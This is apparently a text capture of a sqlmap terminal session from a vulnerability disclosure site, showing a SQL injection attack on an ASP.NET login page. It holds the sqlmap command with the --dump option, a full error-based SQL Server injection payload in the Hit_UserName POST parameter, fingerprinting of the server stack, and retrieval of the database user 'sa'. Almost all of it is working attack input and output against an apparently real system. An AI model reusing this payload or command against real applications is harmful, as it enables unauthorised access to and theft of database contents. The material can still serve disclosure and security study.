 sqlmap — python sqlmap.py -r 15.txt -p Hit_UserName --dump — 80×24
[23:01:07] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:01:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Hit_UserName (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: __VIEWSTATE=/wEPDwUJMzkxOTk0MDg2ZBgBBR5fX0NvbnRyb2xzUmVxdWlyZVBvc3R
CYWNrS2V5X18WAgUOY2tiU2F2ZUFjY291bnQFCmNrYlNhdmVQd2SKoInlq2Ty66JKd3ww0UuEuXs+tw=
=&Hit_UserName=111111111' AND 2994=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(
106)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (2994=2994) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(113)+CHAR(98)+CHAR(120)+CHAR(113))) AND 'qLBy'='qLBy&Hi
t_PassWord=111111111&txtVerify=2277&saveCookie=0,0&cmd=login&hidverify=2277&hid_
bodyh=542&hid_DeviceLogin=1&refBack=LoginRCZX.aspx&hid_IsCustom=&hid_PageStyle=&
hid_LoginHide=&hid_OperHoldID=
---
[23:01:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[23:01:08] [INFO] fetching current user
[23:01:08] [INFO] retrieved: sa
current user:    'sa'
[23:01:08] [WARNING] HTTP error codes detected during run:
www.wooyun.org